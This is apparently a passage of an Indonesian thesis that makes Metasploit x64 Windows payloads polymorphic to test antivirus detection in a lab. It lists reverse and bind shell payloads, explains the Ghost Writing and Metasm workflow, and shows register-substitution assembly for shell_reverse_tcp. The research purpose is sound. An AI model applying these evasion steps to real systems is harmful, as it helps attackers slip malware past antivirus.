Untuk mendukung kedua buah jenis arsitektur mikroprosesor tersebut, maka *Operating System* (OS) dan aplikasi yang bekerja pun dibentuk berdasarkan operasi bit tersebut. Namun seiring berjalannya waktu, terjadi penggunaan silang antara 32 bit dan 64bit pada OS dan aplikasi. Daftar kesesuaian terdapat pada Tabel IV. 2.

Tabel IV. 2 Daftar keseuaian antara OS dan aplikasi pada 32 bit dan 64 bit

| OS\Aplikasi | 32bit | 64bit |
|---:|:---:|:---:|
| **32bit** | V | X |
| **64bit** | V | V |

*catatan: (V) berarti bekerja sedangkan (X) berarti tidak bekerja*

Kecenderungan komputer pribadi dan server pada saat ini adalah memiliki *Random Access Memory (RAM)* yang besar. Tentu hal ini berdampak pada pemilihan OS dengan arsitektur x64 karena dengan menggunakan arsitektur ini pengguna dapat memaksimalkan penggunaan memori.

Salah satu hal yang menjadi pertimbangan dalam pemilihan arsitektur aplikasi adalah kasus Mimikatz (https://github.com/gentilkiwi/mimikatz). Mimikatz adalah sebuah alat yang digunakan setelah proses eksploitasi. Pada kasus Mimikatz didapatkan bahwa arsitektur yang dibangun harus sesuai dengan arsitektur dimana Mimikatz akan bekerja [46]. Pertimbangan ini membuat arsitektur x64 lah yang akan digunakan.

**IV.1.2 Analisis Resiko Pemilihan Sumber *Malware***

Mencari contoh dari *malware* tidaklah mudah. Diperlukan mesin pencari atau/dan geo-lokasi yang tepat sehingga contoh *malware* dapat ditemukan. Jika ditemukan pun, banyak resiko yang perlu dipertimbangkan untuk menggunakan *malware* tersebut sebagai sampel dalam penelitian ini.

Terdapat dua macam tipe pembuat *malware* yang ditemukan, aplikasi siap pakai (*toolkit*) dan kode sumber. Aplikasi *malware* siap pakai biasanya dijumpai di forum-forum bawah tanah dan dijual untuk mengeksploitasi kerentanan yang ada. Tipe ini tidak dapat diubah untuk dilakukan pengembangan (hanya sesuai dengan pilihan konfigurasi yang diberikan). Contoh *malware* tipe ini adalah ZeuS.

Tipe lain adalah kode sumber. Pada tipe ini, penulis *malware* memberikan kode yang harus di kompilasi terlebih dahulu sebelum digunakan. Jika diperhatikan lebih jauh, tipe ini memiliki banyak varian. Varian pertama adalah *engine*. Varian ini mengharuskan pengguna untuk membuat badan dari program sehingga *engine* dapat disisipkan kedalamnya. Contoh dari varian ini adalah Dark Angel (http://vxheaven.org/vx.php?id=ed00). Karena dokumentasi dari *malware* sangat terbatas, terkadang pengguna harus mengerti bahasa pemprograman dan harus membaca kode tersebut secara mandiri.



Gambar IV. 1 Tampilan toolkit ZeuS [47]

Varian kedua memberikan *malware* secara utuh. Hal yang perlu dilakukan pengguna adalah memasang alat kompilasi yang sesuai dengan bahasa pemrograman yang digunakan untuk menulis *malware* tersebut. Menemukan varian ini cukup sukar. Masalah yang sering muncul adalah terkadang sumber kode tersebut tidak langsung dapat dilakukan kompilasi. Sebagai contoh adalah *malware* graviton (https://github.com/null--/graviton). Penggunaan fungsi "include" pada sumber tidak sesuai dengan gcc (sebagai alat kompilasi bahasa C++) sehingga harus diubah. Masalah lain yang muncul adalah hilangnya satu berkas bernama "parser" sehingga tidak dapat dilakukan kompilasi.

Varian terakhir adalah berbentuk framework. Varian ini mirip dengan *toolkit* hanya saja berbentuk *open source*. Varian ini memberikan kode sumber dan alat kompilasi sehingga pengguna hanya perlu melakukan pemilihan konfigurasi. Jika diinginkan, pengguna dapat merubah sumber kode yang ada. Kelebihan lain dari varian ini adalah dokumentasi yang mendukung sehingga mudah bagi pengguna untuk melakukan percobaan. Masalah utama dari varian ini adalah besarnya berkas yang ada. Sebagai contoh Metasploit Framework. Besar berkas berkisar 100 MB (belum termasuk *dependencies* lain) dan tertulis pada *system requirement* memerlukan *hard disk drive* minimal sebesar 1 GB.



Gambar IV. 2 Besar berkas Metasploit Framework

Berdasarkan kelebihan dan kekurangan diatas maka disimpulkan bahwa penelitian ini akan menggunakan sampel dari kode sumber dengan varian framework. Pertimbangan yang menjadi penting dalam penelitian ini adalah:

- *malware* terbukti bekerja;
- adanya dokumentasi sehingga dapat diketahui cara kerja *malware;*
- kemudahan dalam merubah kode sumber sesuai yang diinginkan.

**IV.1.3 Analisis *Paylaod* Metasploit**

Metasploit Framework merupakan sebuah framework yang berguna untuk membangun *payload* yang dapat disesuaikan pada kebutuhan dan situasi yang ada. Hal ini yang membuat beberapa *pentester* yang membangun framework yang mirip dengan framework milik metasploit. Contohnya adalah Veil-Framework.

Berbeda dengan Metasploit Framework, Veil-Framework memang dibangun untuk menghindari antivirus. Keluaran yang tercipta pun sudah mendapatkan perlakuan agar tidak dapat terlacak oleh antivirus. Bahkan keluaran tersebut dengan keras dilarang untuk di unggah ke pemindai antivirus *online* sehingga banyak *payload* yang masih terjaga *signature*-nya.

Setiap framework tentu memiliki kelebihan dan kekurangan tersendiri. Kelebihan dari Metasploit Framework adalah *payload* yang dapat dibentuk sesuai kebutuhan. Hal yang menjadikan penting adalah *payload* Metasploit Framework dapat dikeluarkan dalam format raw dan dapat dibentuk tanpa tambahan teknik pengelabuan ataupun *encoder*.

![Gambar IV.3](terminal screenshot)

Gambar IV. 3 Larangan unggah ke pemindai *online*

Kekurangan dari Metasploit Framework adalah *signature* dari metasploit sudah banyak beredar di penyedia layanan antivirus sehingga kemungkinan besar dapat di deteksi oleh antivirus. Kekurangan ini dapat menjadi nilai plus mengapa framework ini digunakan. Ketika pola *malware* sudah diketahui oleh antivirus, maka dapat terlihat apakah penambahan polimorfisme dapat menghindari pemindaian dari antivirus (tanpa mengunggah ke pemindai *online*).

Untuk menentukan dataset yang akan digunakan, maka terlebih dahulu dilakukan pendaftaran terhadap *payload* yang ada. Sistem operasi mesin yang digunakan dalam peneilitian ini adalah windows sehingga sampel yang akan digunakan hanya yang berada dalam platform windows. Jumlah total *payload* dalam modul Metasploit adalah 438 dan jumlah *payload* yang bekerja pada platform windows adalah 199 (Rincian dapat dilihat pada Tabel IV. 3 ).

Tabel IV. 3 Daftar jumlah payload windows

| Windows | x86 | x64 |
|---|---|---|
| **Singles** | 21 | 11 |
| **Stages+Stager** | | |
| Dllinjection | 22 | |
| Meterpreter | 25 | 10 |
| Patchupdllinject | 18 | |
| patchupmeterpreter | 18 | |
| Shell | 18 | 6 |
| Upexec | 18 | |
| Vncinject | 22 | 10 |
| Total | 162 | 37 |

Berdasar dari analisis sebelumnya ditentukan bahwa arsitektur yang digunakan adalah x64. Berikut dataset *payload* yang digunakan dalam penelitian ini:

1) Single:
   a) windows/x64/exec
   b) windows/x64/loadlibrary
   c) windows/x64/meterpreter_bind_tcp
   d) windows/x64/meterpreter_reverse_http
   e) windows/x64/meterpreter_reverse_https
   f) windows/x64/meterpreter_reverse_ipv6_tcp
   g) windows/x64/meterpreter_reverse_tcp
   h) windows/x64/powershell_bind_tcp
   i) windows/x64/powershell_reverse_tcp
   j) windows/x64/shell_bind_tcp
   k) windows/x64/shell_reverse_tcp
2) Meterpreter
   a) windows/x64/meterpreter/bind_ipv6_tcp
   b) windows/x64/meterpreter/bind_ipv6_tcp_uuid

c) windows/x64/meterpreter/bind_tcp
   d) windows/x64/meterpreter/bind_tcp_uuid
   e) windows/x64/meterpreter/reverse_http
   f) windows/x64/meterpreter/reverse_https
   g) windows/x64/meterpreter/reverse_tcp
   h) windows/x64/meterpreter/reverse_tcp_uuid
   i) windows/x64/meterpreter/reverse_winhttp
   j) windows/x64/meterpreter/reverse_winhttps
3) Shell
   a) windows/x64/shell/bind_ipv6_tcp
   b) windows/x64/shell/bind_ipv6_tcp_uuid
   c) windows/x64/shell/bind_tcp
   d) windows/x64/shell/bind_tcp_uuid
   e) windows/x64/shell/reverse_tcp
   f) windows/x64/shell/reverse_tcp_uuid
4) Vncinject
   a) windows/x64/vncinject/bind_ipv6_tcp
   b) windows/x64/vncinject/bind_ipv6_tcp_uuid
   c) windows/x64/vncinject/bind_tcp
   d) windows/x64/vncinject/bind_tcp_uuid
   e) windows/x64/vncinject/reverse_http
   f) windows/x64/vncinject/reverse_https
   g) windows/x64/vncinject/reverse_tcp
   h) windows/x64/vncinject/reverse_tcp_uuid
   i) windows/x64/vncinject/reverse_winhttp
   j) windows/x64/vncinject/reverse_winhttps

## IV.2 Perancangan Modul Eksperimen

### IV.2.1 Perancangan Modul *Payload* Polimorfisme

Hal pertama yang dilakukan adalah memilih *payload* dari dataset yang dimiliki. Setelah memilih *payload*, beri masukan IP dan port jika dibutuhkan. Jangan memberi teknik pengelabuan yang disediakan oleh Metasploit Framework, keluarkan berkas dalam bentuk raw.



Gambar IV. 4 Pembuatan payload dengan format raw

Gunakan berkas berformat raw ini sebagai masukan teknik *Ghost Writing*. Olah berkas Assembly yang dihasilkan dan keluarkan program berformat *execute*. Pengolahan Assembly dilakukan dengan cara memberikan sifat polimorfisme dengan memberi teknik mengelabui secara manual. Setiap berkas *execute* diberikan label tersendiri agar dapat diolah lebih lanjut dengan menggunakan modul uji.



Gambar IV. 5 Proses penggunaan *Ghost Writing* untuk merubah berkas raw ke berkas exe

Seperti diperlihatkan pada Gambar II. 8, *Ghost Wrinting* menggunakan dua buah modul yaitu modul disassembler dan modul assembler. Modul disassembler menggunakan berkas `disassemble.rb` akan menghasilkan berkas dengan format asm. Keluaran dengan format asm inilah yang kemudian akan digunakan sebagai bahan dasar penambahan teknik pengelabuan seperti yang ada pada Bab II.4 Teknik Mengelabui (*Obfuscation technique*) sehingga muncul sifat polimorfisme pada *payload* tersebut. Sedangkan modul assembler mengunakan berkas `peencode.rb` akan menghasilkan berkas dengan format exe yang kemudian dapat dieksekusi pada sasaran.



Gambar IV. 6 Proses pembuatan bahan uji

### IV.2.2 Perancangan Modul Uji

Setiap pembuatan *payload*, akan diberikan satu buah *folder* tersendiri untuk tiap *payload*. Sehingga tiap *folder* akan berisikan:

1. berkas tanpa teknik pengelabuan (sebagai variabel kontrol);
2. berkas polimorfisme dengan teknik *dead code insertion* (`_dead.exe`);
3. berkas polimorfisme dengan teknik *register substitution* (`_reg.exe`);
4. berkas polimorfisme dengan teknik *instruction replacement* (`_ins.exe`);
5. berkas polimorfisme dengan teknik campuran (`_mix.exe`).

Setiap berkas kontrol dan berkas yang telah diberikan polimorfisme kemudian akan dibuatkan *signature* berupa hash SHA1. Ketika nilai hash SHA1 dari tiap berkas telah dibentuk, dapat terlihat apakah ada perbedaan antara berkas asli dan berkas yang telah diberikan sifat polimorfisme. Hash ini pun yang akan menjadi masukan untuk VT-notify.

Berikut pengaturan penggunaan VT-notify:

- Hash yang akan diperiksa harus diletakkan pada /var/lib/veil-evasion/output/hashes dimana format masukan adalah `<sha1>:<nama_berkas>`
- Jika hash ada di basis data VT-notify, maka akan ada keluaran berupa log pada /usr/share/veil-evasion/tools/vt-notify/results.log dengan format

```
<sha1>, <nama>, <jumlah_terdeteksi-total_av> <YYYY-DD-
MM HH:MM:SS>, <tautan>
```

- Jika pada basis data belum terdata, maka pada log tidak akan muncul apapun.



Gambar IV. 7 Pemeriksaan menggunakan Veil-Framework:VT-Notify

Selain pengujian *signature-based* dengan SHA1 dan Veil-Framework:VT-Notify, pengujian berbasis *signature* lainnya adalah dengan menggunakan CTPH. Tiap berkas yang sudah diberikan sifat polimorfisme akan dibandingkan dengan berkas kontrol sehingga didapatkan persentase kesamaan dari berkas asli dengan berkas yang telah diberikan sifat polimorfisme.



Gambar IV. 8 Pemeriksaan menggunakaan CTPH

Deteksi berbasis *behavior* dan berbasis *heuristic* akan diujikan dengan cara pemindaian antivirus yang bersifat *offline*. Setiap antivirus akan dipasang pada mesin virtual tersendiri sehingga dapat terlihat performa maksimal dari tiap antivirus. Hasil pemindaian dibuatkan sebuah catatan mana saja yang terdeteksi sebagai *malware* oleh antivirus tersebut. Berikut daftar antivirus yang dipasang pada mesin virtual:

1. Smadav (mewakili antivirus buatan Indonesia).
2. Windows Defender
3. Avira (antivirus terbaik tahun 2016 versi techradar.com[1])
4. ESET NOD32 (antivirus dengan deteksi virus berbasis behavior [2])
5. Bitdefender (antivirus pilihan editor Pcmag tahun 2016[3])
6. Norton Antivirus (rekomendasi dari Antiordinary [41])

---

[1] http://www.techradar.com/news/software/best-free-antivirus-1321277, akses 11 Juni 2016
[2] http://www.pcmag.com/article2/0,2817,2469847,00.asp akses 11 Juni 2016
[3] http://www.pcmag.com/article2/0,2817,2372364,00.asp akses 20 Juli 2016

# Bab V
# Implementasi dan Pengujian

## V.1 Implementasi Sifat Polimorfisme pada Metasploit *Payload*

Pada subbab ini akan dibahas mengenai lingkungan implementasi, penyesuaian dan implementasi modul yang diusulkan pada Bab IV.2.1 Perancangan Modul *Payload* Polimorfisme sehingga dapat digunakan sebagai bahan uji.

### V.1.1 Lingkungan Implementasi

Berikut spesifikasi perangkat keras (laptop) yang digunakan dalam penelitian ini.

- HP pavilion seri g4-2110tx.
- Prosesor: Intel core i5-3210M 2.5 GHz.
- RAM 8 GB.

Berikut spesifikasi perangkat lunak yang digunakan pada penelitian ini.

1. Host (penyerang)
   a. Kali linux 2016.1 AMD64;
   b. IP statis 192.168.0.117;
   c. Metasploit v4.12.15-dev;
   d. Metasm 1.0.2;
   e. Veil Evasion 2.28.1.
2. Target
   a. Virtualbox 5.0.24_debian r108355;
   b. Windows 7 sp1:
      i. IP statis 192.168.0.113;
      ii. Smadav 2016 Rev 10.9;
      iii. Avira *free* versi 15.0.18.354 definisi virus versi 8.12.112.66;
      iv. ESET NOD32;
      v. Bitdefender *free* versi 1.0.32.110;
      vi. Norton Security versi 22.5.4.24;
   c. Windows 10 dengan Windows Defender definisi virus versi 1.225.3963.0.

### V.1.2 Penyesuaian Metasm

Metasm merupakan salah satu modul paling utama dalam penelitian ini. Penyesuaian yang perlu dilakukan adalah pemilihan tipe CPU yang digunakan, yang secara *default* di set 32 bit harus diubah menjadi 64 bit, pada `disassamble.rb` dan juga `exeencode.rb`. Kesalahan pada penggunaan modul ini akan berakibat tidak bekerjanya *malware* bahan uji saat diujikan pada mesin virtual meskipun berhasil dilakukan kompilasi.

Tabel V. 1 Penyesuaian pada metasm

| disassamble.rb | |
|---|---|
| #sebelum<br>opts = { :sc_cpu => 'Ia32' } | #setelah<br>opts = { :sc_cpu => 'x86_64' } |
| exeencode.rb | |
| #sebelum<br>:cpu => Metasm::Ia32.new, | #setelah<br>:cpu => Metasm::x86_64.new, |

Perubahan arsitektur 32 bit menjadi 64 bit menambah register yang dapat direkayasa dalam menciptakan sifat polimorfisme. Penambahan yang paling signifikan adalah register berawalan "r" (rax, rbx, dan sebagainya) dimana nilai dari register tersebut adalah 64 bit sedangkan pada arsitektur 32 bit, nilai register terbesar berawalan dengan huruf "e" (eax, ebx, dan sebagainya).

Untuk melihat perbedaan hasil disassambly dari kedua arsitektur, dapat dilihat pada lampiran. Contoh menggunakan payload windows/x64/exec berformat raw dan disassamble dengan dua tipe arsitektur yang berbeda. Penggunaan arsitektur Ia32 akan menghasilkan berkas asm sepanjang 177 baris sedangkan penggunaan arsitektur x86_64 menghasilkan 127 baris asm.

### V.1.3 Implementasi Teknik Pengelabuan

*Dead code insertion* adalah salah satu teknik yang paling mudah diimplementasikan. Perbedaan arsitektur yang diberikan oleh refrensi tidak mempengaruhi cara penggunaan teknik ini. Perubahan tersebut memperkaya variasi register yang dapat digunakan sebagai kode mati untuk disisipkan dalam program. Hal ini dikarenakan penambahan kode mati dapat dilakukan menggunakan register dengan segala ukuran bit.

Cara implementasi dari teknik ini adalah dengan menyisipkan satu kode mati tiap 4-5 baris kode asm. Bagian yang dimaksud baris disini adalah selain dari baris yang berawalan "db" karena baris ini telah masuk ke hubungan database. Diusahkan dalam penyisipan berkaitan dengan register pada baris sebelum dan/atau baris setelahnya. Jika tidak bisa, misalkan diantara dua buah fungsi push/pop, maka diberikan perintah `nop`.

Penggunaan *register substitution* memerlukan banyak penyesuaian jika dibandingkan dengan sumber refrensi. Pada sumber refrensi, win95/regswap merubah register edx menjadi register eax secara langsung. Pada kenyataannya hal seerti ini tidak dapat dilakukan karena setiap register memiliki tugas tersendiri. Hal yang dapat dilakukan adalah menukar nilai dari register yang ada menggunakan bantuan perintah "xchg".

Tabel V. 2 Contoh perubahan register

| Shellrev.asm | Shellrev_reg.asm |
|---|---|
| sub_0cah: | sub_0cah: |
|  | xchg r12,r13 |
|  | xchg r13,r14 |
| pop rbp | pop rbp |
| mov **r14**, 32335f327377h | mov r12, 32335f327377h |
| push **r14** | push r12 |
| mov **r14**, rsp | mov r12, rsp |
| sub rsp, 1a0h | sub rsp, 1a0h |
| mov **r13**, rsp | mov r14, rsp |
| mov **r12**, 7500a8c05c110002h | mov r13, 7500a8c05c110002h |
| push **r12** | push r13 |
| mov **r12**, rsp | mov r13, rsp |
| mov rcx, **r14** | mov rcx, r12 |
|  | xchg r13,r14 |
|  | xchg r12,r13 |
| mov r10d, 726774ch | mov r10d, 726774ch |
| call rbp | call rbp |

Tabel V. 2 merupakan salah satu contoh yang menggambarkan perubahan nilai register terhadap payload windows/x64/shell_reverse_tcp. Pertukaran nilai yang terjadi pada assembly diatas, dengan bantuan perintah "xchg", adalah sebagai berikut:

1. nilai dari register r12 berisikan nilai dari register r13;
2. nilai dari register r13 berisikan nilai dari register r14;

3. nilai dari register r14 berisikan nilai dari register r12.

Register yang telah ditukar kemudian diolah mengikuti perintah saat belum diubah. Setelah pengolahan selesai, nilai dari register akan dikembalikan seperti semula. Cara ini diharapkan dapat mengubah *behavior* dari berkas eksekusi yang terbentuk setelah kompilasi dilakukan.

Implementasi *instruction replacement* dapat dilakukan sesuai dengan refrensi yang ada. Hanya satu instruksi yang perlu dilakukan penyesuaian yaitu mov regA, regB menjadi push regB pop regA. Hal ini hanya berlaku pada bit tertinggi (64 bit).

## V.2 Pengujian Implementasi Sifat Polimorfisme

Pada bagian ini akan dijelaskan tujuan dan hasil pengujian.

### V.2.1 Tujuan Pengujian

Terdapat dua buah pengujian yang dilakukan. Pengujian pertama bertujuan untuk menemukan *signature* dari *payload* sebelum dan sesudah diberikan sifat polimofirsme. *Siganature* yang dikeluarkan adalah dalam bentuk SHA1 dan CTPH dimana keduanya memiliki kegunaan tersediri. *Hash* dalam bentuk SHA1 berguna sebagai pembuktian bahwa dengan cara *hash* normal, perubahan isi dari sebuah aplikasi akan merubah *signature* dan juga berguna sebagai masukan untuk pindai VirusTotal.

*Hash* dalam bentuk CTPH dibentuk sebagai pembuktian bahwa *signature* dari sebuah berkas eksekusi dapat dimanipulasi sehingga dapat diketahui tingkat kesamaan dari satu berkas ke berkas lain. Pada pengujian ini, satu berkas eksekusi yang tidak dirubah akan dijadikan sebuah variabel kontrol sehingga nilai kesamaan setelah diberikan sifat polimorfisme dapat dilihat. Nilai ini kemudian di bandingkan dengan banyaknya perubahan yang dilakukan sehingga mendapatkan perikiraan sebuah konstanta perbedaan per baris yang diubah untuk tiap jenis *payload*.

Pengujian kedua adalah pemindaian langsung terhadap antivirus. Beberapa antivirus yang telah dipilih akan melakukan pemindaian terhadap semua berkas eksekusi. Tujuan dari pengujian ini adalah agar dapat diketahui kemampuan antivirus dalam mengenali *payload* yang ada.

**V.2.2 Hasil dan Analisis hasil**

Fakor pertama yang perlu diperhatikan adalah bahwa tiap *payload* harus dapat diolah dan dapat bekerja. Hal yang perlu disayangkan adalah ada beberapa *payload* yang tidak dapat di keluarkan dalam format raw. Berikut daftar *payload* yang tidak dapat dikeluarkan dalam format raw:

a) windows/x64/meterpreter_bind_tcp;
b) windows/x64/meterpreter_reverse_http;
c) windows/x64/meterpreter_reverse_https;
d) windows/x64/meterpreter_reverse_ipv6_tcp;
e) windows/x64/meterpreter_reverse_tcp.

Kelima *payload* tersebut ketika dikeluarkan dalam format raw, format yang terbentuk adalah eksekusi. Ketika dilakukan teknik *ghost writing,* terbentuk suatu berkas asm dengan pangang 99.337 baris (Gambar V. 1). Berkas ini tidak dapat di *assamble* ulang menggunakan peencode.

Selain dari kelima *payload* yang terdapat dapat daftar diatas, semua *payload* dapat diolah dan digunakan sebagai sampel penelitian ini. Berikut beberapa pembuktian bahwa *payload* yang diubah tetap dapat bekerja (semua pembuktian adalah dalam bentuk polimorfisme teknik campur). Contoh pertama adalah pada *payload* windows/x64/powershell_reverse_tcp.

Saat *payload* dijalankan, akan muncul error seperti yang pada gambar Gambar V. 2 . Namun pada penyerang, hubungan telah terbentuk. Tidak semua *payload* akan menghasilkan error seperti *payload* ini ketika dijalankan.

Gambar V. 1 Payload windows/x64/meterpreter_reverse_tcp



Gambar V. 2 Tampilan pada windows saat payload windows/x64/ powershell_reverse_tcp dijalankan

Gambar V. 3 Tampilan pada penyerang saat payload windows/x64/ powershell_reverse_tcp dijalankan



Gambar V. 4 Netstat saat payload windows/x64/meterpreter/bind_tcp

Contoh kedua membuktikan bahwa ketika sebuah payload dijalankan meski tidak terlihat ada error atau tampilan membuka jendela baru, hubungan telah terbangun.

*Payload* yang digunakan adalah windows/x64/meterpreter/bind_tcp. Gambar V. 4 memperlihatkan bahwa terjadi hubungan melalui protokol tcp dari alamat lokal korban (192.168.0.113 port 443) telah tersambung dengan alamat penyerang (192.168.0.117 port 33817).

